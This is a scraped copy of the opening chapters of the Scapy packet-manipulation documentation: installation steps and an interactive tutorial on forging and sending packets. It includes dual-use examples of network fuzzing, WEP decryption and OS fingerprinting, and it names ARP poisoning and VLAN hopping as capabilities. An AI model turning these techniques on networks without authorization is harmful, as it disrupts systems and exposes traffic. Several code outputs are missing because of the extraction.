Scapy Documentation - Bandwidthco Computer Security
Scapy Documentation - Bandwidthco Computer Security
Scapy Documentation - Bandwidthco Computer Security

You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />

Introduction<br />
<strong>Scapy</strong> is a Python program that enables the user to send, sniff and dissect and forge network packets.<br />
This capability allows construction of tools that can probe, scan or attack networks.<br />
In other words, <strong>Scapy</strong> is a powerful interactive packet manipulation program. It is able to forge or decode<br />
packets of a wide number of protocols, send them on the wire, capture them, match requests and replies,<br />
and much more. <strong>Scapy</strong> can easily handle most classical tasks like scanning, tracerouting, probing, unit<br />
tests, attacks or network discovery. It can replace hping, arpspoof, arp-sk, arping, p0f and even some<br />
parts of Nmap, tcpdump, and tshark).<br />
<strong>Scapy</strong> also performs very well on a lot of other specific tasks that most other tools can’t handle, like<br />
sending invalid frames, injecting your own 802.11 frames, combining techniques (VLAN hopping+ARP<br />
cache poisoning, VOIP decoding on WEP encrypted channel, ...), etc.<br />
The idea is simple. <strong>Scapy</strong> mainly does two things: sending packets and receiving answers. You define a<br />
set of packets, it sends them, receives answers, matches requests with answers and returns a list of<br />
packet couples (request, answer) and a list of unmatched packets. This has the big advantage over tools<br />
like Nmap or hping that an answer is not reduced to (open/closed/filtered), but is the whole packet.<br />
On top of this can be build more high level functions, for example one that does traceroutes and give as<br />
a result only the start TTL of the request and the source IP of the answer. One that pings a whole<br />
network and gives the list of machines answering. One that does a portscan and returns a LaTeX report.<br />
What Makes <strong>Scapy</strong> so Special<br />
First, with most other networking tools, you won’t build someting the author did not imagine. These tools<br />
have been built for a specific goal and can’t deviate much from it. For example, an ARP cache poisoning<br />
program won’t let you use double 802.1q encapsulation. Or try to find a program that can send, say, an<br />
ICMP packet with padding (I said padding, not payload, see?). In fact, each time you have a new need,<br />
you have to build a new tool.<br />
Second, they usually confuse decoding and interpreting. Machines are good at decoding and can help<br />
human beings with that. Interpretation is reserved to human beings. Some programs try to mimic this<br />
behaviour. For instance they say “this port is open” instead of “I received a SYN-ACK“. Sometimes they<br />
are right. Sometimes not. It’s easier for beginners, but when you know what you’re doing, you keep on<br />
trying to deduce what really happened from the program’s interpretation to make your own, which is hard<br />
because you lost a big amount of information. And you often end up using tcpdump -xX to decode and<br />
interpret what the tool missed.<br />
Revised January 7, 2012 Page 1 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
Third, even programs which only decode do not give you all the information they received. The network’s<br />
vision they give you is the one their author thought was sufficient. But it is not complete, and you have a<br />
bias. For instance, do you know a tool that reports the Ethernet padding?<br />
<strong>Scapy</strong> tries to overcome those problems. It enables you to build exactly the packets you want. Even if I<br />
think stacking a 802.1q layer on top of TCP has no sense, it may have some for somebody else working<br />
on some product I don’t know. <strong>Scapy</strong> has a flexible model that tries to avoid such arbitrary limits. You’re<br />
free to put any value you want in any field you want, and stack them like you want. You’re an adult after<br />
all.<br />
In fact, it’s like building a new tool each time, but instead of dealing with a hundred line C program, you<br />
only write 2 lines of <strong>Scapy</strong>.<br />
After a probe (scan, traceroute, etc.) <strong>Scapy</strong> always gives you the full decoded packets from the probe,<br />
before any interpretation. That means that you can probe once and interpret many times, ask for a<br />
traceroute and look at the padding for instance.<br />
Fast packet Design<br />
Other tools stick to the program-that-you-run-from-a-shell paradigm. The result is an awful syntax to<br />
describe a packet. For these tools, the solution adopted uses a higher but less powerful description, in<br />
the form of scenarios imagined by the tool’s author. As an example, only the IP address must be given to<br />
a port scanner to trigger the port scanning scenario. Even if the scenario is tweaked a bit, you still are<br />
stuck to a port scan.<br />
<strong>Scapy</strong>’s paradigm is to propose a Domain Specific Language (DSL) that enables a powerful and fast<br />
description of any kind of packet. Using the Python syntax and a Python interpreter as the DSL syntax<br />
and interpreter has many advantages: there is no need to write a separate interpreter, users don’t need<br />
to learn yet another language and they benefit from a complete, concise and very powerful language.<br />
<strong>Scapy</strong> enables the user to describe a packet or set of packets as layers that are stacked one upon<br />
another. Fields of each layer have useful default values that can be overloaded. <strong>Scapy</strong> does not oblige<br />
the user to use predetermined methods or templates. This alleviates the requirement of writing a new<br />
tool each time a different scenario is required. In C, it may take an average of 60 lines to describe a<br />
packet. With <strong>Scapy</strong>, the packets to be sent may be described in only a single line with another line to<br />
print the result. 90% of the network probing tools can be rewritten in 2 lines of <strong>Scapy</strong>.<br />
Probe Once, Interpret Many<br />
Network discovery is blackbox testing. When probing a network, many stimuli are sent while only a few of<br />
them are answered. If the right stimuli are chosen, the desired information may be obtained by the<br />
responses or the lack of responses. Unlike many tools, <strong>Scapy</strong> gives all the information, i.e. all the stimuli<br />
sent and all the responses received. Examination of this data will give the user the desired information.<br />
When the dataset is small, the user can just dig for it. In other cases, the interpretation of the data will<br />
depend on the point of view taken. Most tools choose the viewpoint and discard all the data not related to<br />
that point of view. Because <strong>Scapy</strong> gives the complete raw data, that data may be used many times<br />
allowing the viewpoint to evolve during analysis. For example, a TCP port scan may be probed and the<br />
data visualized as the result of the port scan. The data could then also be visualized with respect to the<br />
TTL of response packet. A new probe need not be initiated to adjust the viewpoint of the data.<br />
Revised January 7, 2012 Page 2 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
<strong>Scapy</strong> Decodes, It does not Interpret<br />
A common problem with network probing tools is they try to interpret the answers received instead of<br />
only decoding and giving facts. Reporting something like Received a TCP Reset on port 80 is not subject<br />
to interpretation errors. Reporting Port 80 is closed is an interpretation that may be right most of the time<br />
but wrong in some specific contexts the tool’s author did not imagine. For instance, some scanners tend<br />
to report a filtered TCP port when they receive an ICMP destination unreachable packet. This may be<br />
right, but in some cases it means the packet was not filtered by the firewall but rather there was no host<br />
to forward the packet to.<br />
Interpreting results can help users that don’t know what a port scan is but it can also make more harm<br />
than good, as it injects bias into the results. What can tend to happen is that so that they can do the<br />
interpretation themselves, knowledgeable users will try to reverse engineer the tool’s interpretation to<br />
derive the facts that triggered that interpretation. Unfortunately much information is lost in this operation.<br />
Quick Demo<br />
First, we play a bit and create four IP packets at once. Let’s see how it works. We first instantiate the IP<br />
class. Then, we instantiate it again and we provide a destination that is worth four IP addresses (/30<br />
gives the netmask). Using a Python idiom, we develop this implicit packet in a set of explicit packets.<br />
Then, we quit the interpreter. As we provided a session file, the variables we were working on are saved,<br />
then reloaded:<br />
# ./scapy.py -s mysession<br />
New session [mysession]<br />
Welcome to <strong>Scapy</strong> (0.9.17.108beta)<br />
>>> IP()<br />
<br />
>>> target="www.target.com"<br />
>>> target="www.target.com/30"<br />
>>> ip=IP(dst=target)<br />
>>> ip<br />
<br />
>>> [p for p in ip]<br />
[, ,<br />
Revised January 7, 2012 Page 3 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
, ]<br />
>>> ^D<br />
# scapy -s mysession<br />
Using session [mysession]<br />
Welcome to <strong>Scapy</strong> (0.9.17.108beta)<br />
>>> ip<br />
<br />
Now, let’s manipulate some packets:<br />
>>> IP()<br />
<br />
>>> a=IP(dst="172.16.1.40")<br />
>>> a<br />
<br />
>>> a.dst<br />
'172.16.1.40'<br />
>>> a.ttl<br />
64<br />
Let’s say I want a broadcast MAC address, and IP payload to ketchup.com and to mayo.com, TTL value<br />
from 1 to 9, and an UDP payload:<br />
>>> Ether(dst="ff:ff:ff:ff:ff:ff")<br />
/IP(dst=["ketchup.com","mayo.com"],ttl=(1,9))<br />
/UDP()<br />
We have 18 packets defined in 1 line (1 implicit packet)<br />
Sensible Default Values<br />
<strong>Scapy</strong> tries to use sensible default values for all packet fields. If not overriden,<br />
IP source is chosen according to destination and routing table<br />
Checksum is computed<br />
Source MAC is chosen according to the output interface<br />
Ethernet type and IP protocol are determined by the upper layer<br />
Revised January 7, 2012 Page 4 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
Other Fields<br />
Default values are chosen to be the most useful ones:<br />
TCP source port is 20, destination port is 80.<br />
UDP source and destination ports are 53.<br />
ICMP type is echo request.<br />
Learning Python<br />
<strong>Scapy</strong> uses the Python interpreter as a command board. That means that you can directly use the<br />
Python language (assign variables, use loops, define functions, etc.)<br />
If you are new to Python and you really don’t understand a word because of that, or if you want to learn<br />
this language, take an hour to read the very good Python tutorial by Guido Van Rossum. After that, you’ll<br />
know Python :) (really!). For a more in-depth tutorial Dive Into Python is a very good start too.<br />
Download and Installation<br />
Overview<br />
1. Install Python 2.5.<br />
2. Download and install <strong>Scapy</strong>.<br />
3. (For non-Linux platforms): Install libpcap and libdnet and their Python wrappers.<br />
4. (Optional): Install additional software for special features.<br />
5. Run <strong>Scapy</strong> with root priviledges.<br />
Each of these steps can be done in a different way dependent on your platform and on the version of<br />
<strong>Scapy</strong> you want to use.<br />
At the moment, there are two different versions of <strong>Scapy</strong>:<br />
<strong>Scapy</strong> v1.x. It consists of only one file and works on Python 2.4, so it might be easier to install. Moreover,<br />
your OS may already have a specially prepared packages or ports for it. Last version is v1.2.2.<br />
<strong>Scapy</strong> v2.x. The current development version adds several features (e.g. IPv6). It consists of several files<br />
packaged in the standard distutils way. <strong>Scapy</strong> v2 needs Python 2.5.<br />
Note: In <strong>Scapy</strong> v2 use from scapy.all import * instead of from scapy import *.<br />
Installing <strong>Scapy</strong> v2.x<br />
The following steps describe how to install (or update) <strong>Scapy</strong> itself. Dependent on your platform, some<br />
additional libraries might have to be installed to make it actually work. So please also have a look at the<br />
platform specific chapters on how to install those requirements.<br />
Note: The following steps apply to Unix-like operating systems (Linux, BSD, Mac OS X). For Windows,<br />
see the special chapter below.<br />
Make sure you have Python installed before you go on.<br />
Latest Release<br />
Download the latest version to a temporary directory and install it in the standard distutils way:<br />
$ cd /tmp<br />
Revised January 7, 2012 Page 5 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
$ wget scapy.net<br />
$ unzip scapy-latest.zip<br />
$ cd scapy-2.*<br />
$ sudo python setup.py install<br />
Alternatively, you can execute the zip file:<br />
$ chmod +x scapy-latest.zip<br />
$ sudo ./scapy-latest.zip<br />
or:<br />
$ sudo sh scapy-latest.zip<br />
or:<br />
$ mv scapy-latest.zip /usr/local/bin/scapy<br />
$ sudo scapy<br />
Note: To make a zip executable, some bytes have been added before the zip header. Most zip programs<br />
handle this, but not all. If your zip program complains about the zip file to be corrupted, either change it,<br />
or download a non-executable zip at http://hg.secdev.org/scapy/archive/tip.zip<br />
Current Development Version<br />
If you always want the latest version with all new features and bugfixes, use <strong>Scapy</strong>’s Mercurial<br />
repository:<br />
Install the Mercurial version control system. For example, on Debian/Ubuntu use:<br />
$ sudo apt-get install mercurial<br />
or on OpenBSD:<br />
$ pkg_add mercurial<br />
Check out a clone of <strong>Scapy</strong>’s repository:<br />
$ hg clone http://hg.secdev.org/scapy<br />
Install <strong>Scapy</strong> in the standard distutils way:<br />
$ cd scapy<br />
$ sudo python setup.py install<br />
Then you can always update to the latest version:<br />
$ hg pull<br />
$ hg update<br />
$ sudo python setup.py install<br />
For more information about Mercurial, have a look at the Mercurial book.<br />
Revised January 7, 2012 Page 6 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
Installing <strong>Scapy</strong> v1.2<br />
As <strong>Scapy</strong> v1 consists only of one single Python file, installation is easy: Just download the last version<br />
and run it with your Python interpreter:<br />
$ wget http://hg.secdev.org/scapy/raw-file/v1.2.0.2/scapy.py<br />
$ sudo python scapy.py<br />
On BSD systems, you can also try the latest version of <strong>Scapy</strong>-bpf (development repository). It doesn’t<br />
need libpcap or libdnet.<br />
Optional Software for Special Features<br />
For some special features you have to install more software. Platform-specific instructions on how to<br />
install those packages can be found in the next chapter. Here are the topics involved and some<br />
examples that you can use to try if your installation was successful.<br />
Plotting. plot() needs Gnuplot-py which needs GnuPlot and NumPy.<br />
>>> p=sniff(count=50)<br />
>>> p.plot(lambda x:len(x))<br />
2D graphics. psdump() and pdfdump() need PyX which in turn needs a LaTeX distribution. For viewing<br />
the PDF and PS files interactively, you also need Adobe Reader (acroread) and gv (gv).<br />
>>> p=IP()/ICMP()<br />
>>> p.pdfdump("test.pdf")<br />
Graphs. conversations() needs Grapviz and ImageMagick.<br />
>>> p=readpcap("myfile.pcap")<br />
>>> p.conversations(type="jpg", target="> test.jpg")<br />
3D graphics. trace3D() needs VPython.<br />
>>> a,u=traceroute(["www.python.org", "google.com","slashdot.org"])<br />
>>> a.trace3D()<br />
WEP decryption. unwep() needs PyCrypto. Example using a Weplap test file:<br />
>>> enc=rdpcap("weplab-64bit-AA-managed.pcap")<br />
>>> enc.show()<br />
>>> enc[0]<br />
>>> conf.wepkey="AA\x00\x00\x00"<br />
>>> dec=Dot11PacketList(enc).toEthernet()<br />
>>> dec.show()<br />
>>> dec[0]<br />
Fingerprinting. nmap_fp() needs Nmap. You need an old version (before v4.23) that still supports first<br />
generation fingerprinting.<br />
Revised January 7, 2012 Page 7 of 88
load_module("nmap")<br />
>>> nmap_fp("192.168.0.1")<br />
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
Begin emission:<br />
Finished to send 8 packets.<br />
Received 19 packets, got 4 answers, remaining 4 packets<br />
(0.88749999999999996, ['Draytek Vigor 2000 ISDN router'])<br />
VOIP. voip_play() needs SoX.<br />
Platform-specific Instructions<br />
Linux Native<br />
<strong>Scapy</strong> can run natively on Linux, without libdnet and libpcap.<br />
Install Python 2.5.<br />
Install tcpdump and make sure it is in the $PATH. (It’s only used to compile BPF filters (-ddd option))<br />
Make sure your kernel has Packet sockets selected (CONFIG_PACKET)<br />
If your kernel is < 2.6, make sure that Socket filtering is selected CONFIG_FILTER)<br />
Debian/Ubuntu<br />
Just use the standard packages:<br />
$ sudo apt-get install tcpdump graphviz imagemagick python-gnuplot python-crypto<br />
python-pyx<br />
Fedora<br />
Here’s how to install <strong>Scapy</strong> on Fedora 9:<br />
# yum install mercurial python-devel<br />
# cd /tmp<br />
# hg clone http://hg.secdev.org/scapy<br />
# cd scapy<br />
# python setup.py install<br />
Some optional packages:<br />
# yum install graphviz python-crypto sox PyX gnuplot numpy<br />
# cd /tmp<br />
# wget http://heanet.dl.sourceforge.net/sourceforge/gnuplot-py/gnuplot-py-1.8.tar.gz<br />
# tar xvfz gnuplot-py-1.8.tar.gz<br />
# cd gnuplot-py-1.8<br />
# python setup.py install<br />
Mac OS X<br />
Here’s how to install <strong>Scapy</strong> on Mac OS 10.4 (Tiger) or 10.5 (Leopard).<br />
Set up a Development Environment<br />
Install X11. On the Mac OS X DVD, it is located in the “Optional Installs.mpkg” package.<br />
Install SDK. On the Mac OS X DVD, it is located in the “Xcode Tools/Packages” directory.<br />
Revised January 7, 2012 Page 8 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
Install Python 2.5 from Python.org. Using Apple’s Python version will lead to some problems.<br />
Install using MacPorts<br />
Install MacPorts Download the dmg from macports.org and install it.<br />
Update MacPorts:<br />
$ sudo port -d selfupdate<br />
Install <strong>Scapy</strong>:<br />
$ sudo port install scapy<br />
You can then update to the latest version as shown in the generic installation above.<br />
Install from original sources<br />
Install libdnet and its Python wrapper:<br />
$ wget http://libdnet.googlecode.com/files/libdnet-1.12.tgz<br />
$ tar xfz libdnet-1.12.tgz<br />
$ ./configure<br />
$ make<br />
$ sudo make install<br />
$ cd python<br />
$ python2.5 setup.py install<br />
Install libpcap and its Python wrapper:<br />
$ wget http://dfn.dl.sourceforge.net/sourceforge/pylibpcap/pylibpcap-0.6.2.tar.gz<br />
$ tar xfz pylibpcap-0.6.2.tar.gz<br />
$ cd pylibpcap-0.6.2<br />
$ python2.5 setup.py install<br />
Optionally: Install readline:<br />
$ python `python -c "import pimp; print pimp.__file__"` -i readline<br />
OpenBSD<br />
Here’s how to install <strong>Scapy</strong> on OpenBSD 4.3.<br />
# export PKG_PATH=ftp://ftp.openbsd.org/pub/OpenBSD/4.3/packages/i386/<br />
# pkg_add py-libpcap py-libdnet mercurial<br />
# ln -sf /usr/local/bin/python2.5 /usr/local/bin/python<br />
# cd /tmp<br />
# hg clone http://hg.secdev.org/scapy<br />
# cd scapy<br />
# python setup.py install<br />
Optional packages<br />
py-crypto<br />
# pkg_add py-crypto<br />
Revised January 7, 2012 Page 9 of 88
gnuplot and its Python binding:<br />
# pkg_add gnuplot py-gnuplot<br />
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
Graphviz (large download, will install several GNOME libraries)<br />
# pkg_add graphviz<br />
ImageMagick (takes long to compile)<br />
# cd /tmp<br />
# ftp ftp://ftp.openbsd.org/pub/OpenBSD/4.3/ports.tar.gz<br />
# cd /usr<br />
# tar xvfz /tmp/ports.tar.gz<br />
# cd /usr/ports/graphics/ImageMagick/<br />
# make install<br />
PyX (very large download, will install texlive etc.)<br />
# pkg_add py-pyx<br />
/etc/ethertypes<br />
# wget http://www.secdev.org/projects/scapy/files/ethertypes -O /etc/ethertypes<br />
python-bz2 (for UTscapy)<br />
# pkg_add python-bz2<br />
Windows<br />
<strong>Scapy</strong> is primarily being developed for Unix-like systems and works best on those platforms. But the<br />
latest version of <strong>Scapy</strong> supports Windows out-of-the-box. So you can use nearly all of <strong>Scapy</strong>’s features<br />
on your Windows machine as well.<br />
Note: If you update from <strong>Scapy</strong>-win v1.2.0.2 to <strong>Scapy</strong> v2 remember to use from scapy.all import *<br />
instead of from scapy import *.<br />
Revised January 7, 2012 Page 10 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
You need the following software packages in order to install <strong>Scapy</strong> on Windows:<br />
Python: python-2.5.4.msi. python-2.6.3.msi. After installation, add the Python installation directory<br />
and its Scripts subdirectory to your PATH. Depending on your Python version, the defaults would be<br />
C:\Python25 and C:\Python25\Scripts or C:\Python26 and C:\Python26\Scripts respectively.<br />
<strong>Scapy</strong>: latest development version from the Mercurial repository. Unzip the archive, open a command<br />
prompt in that directory and run “python setup.py install”.<br />
pywin32: pywin32-214.win32-py2.5.exe pywin32-214.win32-py2.6.exe<br />
WinPcap: WinPcap_4_1_1.exe. You might want to choose “[x] Automatically start the WinPcap driver<br />
at boot time”, so that non-privileged users can sniff, especially under Vista and Windows 7. If you<br />
want to use the ethernet vendor database to resolve MAC addresses or use the wireshark()<br />
command, download Wireshark which already includes WinPcap.<br />
pypcap: pcap-1.1-scapy-20090720.win32-py25.exe pcap-1.1-scapy-20090720.win32-py2.6.exe. This<br />
is a special version for <strong>Scapy</strong>, as the original leads to some timing problems. Now works on Vista<br />
and Windows 7, too. Under Vista/Win7 please right-click on the installer and choose “Run as<br />
administrator”.<br />
libdnet: dnet-1.12.win32-py2.5.exe dnet-1.12.win32-py2.6.exe. Under Vista/Win7 please right-click on<br />
the installer and choose “Run as administrator”<br />
pyreadline: pyreadline-1.5-win32-setup.exe<br />
Just download the files and run the setup program. Choosing the default installation options should be<br />
safe. For your convenience direct links are given to the versions I used (for Python 2.5 and Python 2.6).<br />
If these links do not work or if you are using a different Python version, just visit the homepage of the<br />
respective package and look for a Windows binary. As a last resort, search the web for the filename.<br />
After all packages are installed, open a command prompt (cmd.exe) and run <strong>Scapy</strong> by typing scapy. If<br />
you have set the PATH correctly, this will find a little batch file in your C:\Python26\Scripts directory and<br />
instruct the Python interpreter to load <strong>Scapy</strong>.<br />
If really nothing seems to work, consider skipping the Windows version and using <strong>Scapy</strong> from a Linux<br />
Live CD – either in a virtual machine on your Windows host or by booting from CDROM: An older version<br />
of <strong>Scapy</strong> is already included in grml and BackTrack for example. While using the Live CD you can easily<br />
upgrade to the lastest <strong>Scapy</strong> version by typing cd /tmp && wget scapy.net.<br />
Optional Packages<br />
Plotting (plot)<br />
GnuPlot: gp420win32.zip. Extract the zip file (e.g. to c:\gnuplot) and add the gnuplot\bin directory to<br />
your PATH.<br />
Revised January 7, 2012 Page 11 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
NumPy: numpy-1.3.0-win32-superpack-python2.5.exe numpy-1.3.0-win32-superpack-python2.6.exe.<br />
Gnuplot-py 1.8 needs NumPy.<br />
Gnuplot-py: gnuplot-py-1.8.zip. Extract to temp dir, open command prompt, change to tempdir and<br />
type python setup.py install.<br />
2D Graphics (psdump, pdfdump)<br />
PyX: PyX-0.10.tar.gz. Extract to temp dir, open command prompt, change to tempdir and type python<br />
setup.py install<br />
MikTeX: Basic MiKTeX 2.8 Installer. PyX needs a LaTeX installation. Choose an installation directory<br />
WITHOUT spaces (e.g. C:\MikTex2.8 and add the (INSTALLDIR)\miktex\bin subdirectory to your<br />
PATH.<br />
Graphs (conversations)<br />
Graphviz: graphviz-2.24.exe. Add (INSTALLDIR)\ATT\Graphviz\bin to your PATH.<br />
3D Graphics (trace3d)<br />
VPython: VPython-Win-Py2.5-3.2.11.exe. No binary installer for Python 2.6 seems to be available yet.<br />
WEP decryption<br />
PyCrypto: pycrypto-2.1.0.win32-py2.5.zip pycrypto-2.1.0.win32-py2.6.zip<br />
Fingerprinting<br />
Nmap. nmap-4.20-setup.exe. If you use the default installation directory, <strong>Scapy</strong> should automatically<br />
find the fingerprints file.<br />
Queso: queso-980922.tar.gz. Extract the tar.gz file (e.g. using 7-Zip) and put queso.conf into your<br />
<strong>Scapy</strong> directory<br />
Screenshot<br />
Revised January 7, 2012 Page 12 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
Known Bugs<br />
You may not be able to capture WLAN traffic on Windows. Reasons are explained on the Wireshark<br />
wiki and in the WinPcap FAQ. Try switching off promiscuous mode with conf.sniff_promisc=False.<br />
Packets cannot be sent to localhost (or local IP addresses on your own host).<br />
The voip_play() functions do not work because they output the sound via /dev/dsp which is not<br />
available on Windows.<br />
Starting <strong>Scapy</strong><br />
<strong>Scapy</strong>’s interactive shell is run in a terminal session. Root privileges are needed to send the packets, so<br />
we’re using sudo here:<br />
$ sudo scapy<br />
Welcome to <strong>Scapy</strong> (2.0.1-dev)<br />
>>><br />
On Windows, please open a command prompt (cmd.exe) and make sure that you have administrator<br />
privileges:<br />
C:\>scapy<br />
INFO: No IPv6 support in kernel<br />
WARNING: No route found for IPv6 destination :: (no default route?)<br />
Welcome to <strong>Scapy</strong> (2.0.1-dev)<br />
>>><br />
If you do not have all optional packages installed, <strong>Scapy</strong> will inform you that some features will not be<br />
available:<br />
INFO: Can't import python gnuplot wrapper . Won't be able to plot.<br />
Revised January 7, 2012 Page 13 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
INFO: Can't import PyX. Won't be able to use psdump() or pdfdump().<br />
The basic features of sending and receiving packets should still work, though.<br />
Interactive Tutorial<br />
This section will show you several of <strong>Scapy</strong>’s features. Just open a <strong>Scapy</strong> session as shown above and<br />
try the examples yourself.<br />
First Steps<br />
Let’s build a packet and play with it:<br />
>>> a=IP(ttl=10)<br />
>>> a<br />
< IP ttl=10 |><br />
>>> a.src<br />
127.0.0.1<br />
>>> a.dst="192.168.1.1"<br />
>>> a<br />
< IP ttl=10 dst=192.168.1.1 |><br />
>>> a.src<br />
192.168.8.14<br />
>>> del(a.ttl)<br />
>>> a<br />
< IP dst=192.168.1.1 |><br />
>>> a.ttl<br />
64<br />
Stacking Layers<br />
The / operator has been used as a composition operator between two layers. When doing so, the lower<br />
layer can have one or more of its defaults fields overloaded according to the upper layer. (You still can<br />
give the value you want). A string can be used as a raw layer.<br />
>>> IP()<br />
<br />
>>> IP()/TCP()<br />
<br />
>>> Ether()/IP()/TCP()<br />
<br />
>>> IP()/TCP()/"GET / HTTP/1.0\r\n\r\n"<br />
<br />
>>> Ether()/IP()/IP()/UDP()<br />
<br />
>>> IP(proto=55)/TCP()<br />
<br />
Revised January 7, 2012 Page 14 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
Each packet can be build or dissected (note: in Python _ (underscore) is the latest result):<br />
>>> str(IP())<br />
'E\x00\x00\x14\x00\x01\x00\x00@\x00|\xe7\x7f\x00\x00\x01\x7f\x00\x00\x01'<br />
>>> IP(_)<br />
<br />
>>> a=Ether()/IP(dst="www.slashdot.org")/TCP()/"GET /index.html HTTP/1.0 \n\n"<br />
>>> hexdump(a)<br />
00 02 15 37 A2 44 00 AE F3 52 AA D1 08 00 45 00 ...7.D...R....E.<br />
00 43 00 01 00 00 40 06 78 3C C0 A8 05 15 42 23 .C....@.x>> b=str(a)<br />
>>> b<br />
'\x00\x02\x157\xa2D\x00\xae\xf3R\xaa\xd1\x08\x00E\x00\x00C\x00\x01\x00\x00@\x06x
a=rdpcap("/spare/captures/isakmp.cap")<br />
>>> a<br />
<br />
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
Graphical Dumps (PDF, PS)<br />
If you have PyX installed, you can make a graphical PostScript/PDF dump of a packet or a list of packets<br />
(see the ugly PNG image below. PostScript/PDF are far better quality...):<br />
>>> a[423].pdfdump(layer_shift=1)<br />
>>> a[423].psdump("/tmp/isakmp_pkt.eps",layer_shift=1)<br />
Command<br />
str(pkt) assemble the packet<br />
hexdump(pkt) have an hexadecimal dump<br />
Effect<br />
Revised January 7, 2012 Page 16 of 88
Command<br />
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
ls(pkt) have the list of fields values<br />
pkt.summary() for a one-line summary<br />
pkt.show() for a developped view of the packet<br />
Effect<br />
pkt.show2()<br />
same as show but on the assembled packet (checksum is calculated, for<br />
instance)<br />
pkt.sprintf() fills a format string with fields values of the packet<br />
pkt.decode_payload_as() changes the way the payload is decoded<br />
pkt.psdump() draws a PostScript diagram with explained dissection<br />
pkt.pdfdump() draws a PDF with explained dissection<br />
pkt.command() return a <strong>Scapy</strong> command that can generate the packet<br />
Generating Sets of Packets<br />
For the moment, we have only generated one packet. Let see how to specify sets of packets as easily.<br />
Each field of the whole packet (ever layers) can be a set. This implicidely define a set of packets,<br />
generated using a kind of cartesian product between all the fields.<br />
>>> a=IP(dst="www.slashdot.org/30")<br />
>>> a<br />
<br />
>>> [p for p in a]<br />
[, ,<br />
, ]<br />
>>> b=IP(ttl=[1,2,(5,9)])<br />
>>> b<br />
<br />
>>> [p for p in b]<br />
[, , , ,<br />
, , ]<br />
>>> c=TCP(dport=[80,443])<br />
>>> [p for p in a/c]<br />
[,<br />
,<br />
,<br />
,<br />
,<br />
,<br />
,<br />
]<br />
Some operations (like building the string from a packet) can’t work on a set of packets. In these cases, if<br />
you forgot to unroll your set of packets, only the first element of the list you forgot to generate will be<br />
used to assemble the packet.<br />
Revised January 7, 2012 Page 17 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
Command Effect<br />
summary() displays a list of summaries of each packet<br />
nsummary() same as previous, with the packet number<br />
conversations() displays a graph of conversations<br />
show() displays the prefered representation (usually nsummary())<br />
filter() returns a packet list filtered with a lambda function<br />
hexdump() returns a hexdump of all packets<br />
hexraw() returns a hexdump of the Raw layer of all packets<br />
padding() returns a hexdump of packets with padding<br />
nzpadding() returns a hexdump of packets with non-zero padding<br />
plot() plots a lambda function applied to the packet list<br />
make table() displays a table according to a lambda function<br />
Sending Packets<br />
Now that we know how to manipulate packets. Let’s see how to send them. The send() function will send<br />
packets at layer 3. That is to say it will handle routing and layer 2 for you. The sendp() function will work<br />
at layer 2. It’s up to you to choose the right interface and the right link layer protocol.<br />
>>> send(IP(dst="1.2.3.4")/ICMP())<br />
.<br />
Sent 1 packets.<br />
>>> sendp(Ether()/IP(dst="1.2.3.4",ttl=(1,4)), iface="eth1")<br />
....<br />
Sent 4 packets.<br />
>>> sendp("I'm travelling on Ethernet", iface="eth1", loop=1, inter=0.2)<br />
................^C<br />
Sent 16 packets.<br />
>>> sendp(rdpcap("/tmp/pcapfile")) # tcpreplay<br />
...........<br />
Sent 11 packets.<br />
Fuzzing<br />
The function fuzz() is able to change any default value that is not to be calculated (like checksums) by an<br />
object whose value is random and whose type is adapted to the field. This enables to quicky built fuzzing<br />
templates and send them in loop. In the following example, the IP layer is normal, and the UDP and NTP<br />
layers are fuzzed. The UDP checksum will be correct, the UDP destination port will be overloaded by<br />
NTP to be 123 and the NTP version will be forced to be 4. All the other ports will be randomized:<br />
>>> send(IP(dst="target")/fuzz(UDP()/NTP(version=4)),loop=1)<br />
................^C<br />
Sent 16 packets.<br />
Send and Receive Packets (sr)<br />
Now, let’s try to do some fun things. The sr() function is for sending packets and receiving answers. The<br />
function returns a couple of packet and answers, and the unanswered packets. The function sr1() is a<br />
Revised January 7, 2012 Page 18 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
variant that only return one packet that answered the packet (or the packet set) sent. The packets must<br />
be layer 3 packets (IP, ARP, etc.). The function srp() do the same for layer 2 packets (Ethernet, 802.3,<br />
etc.).<br />
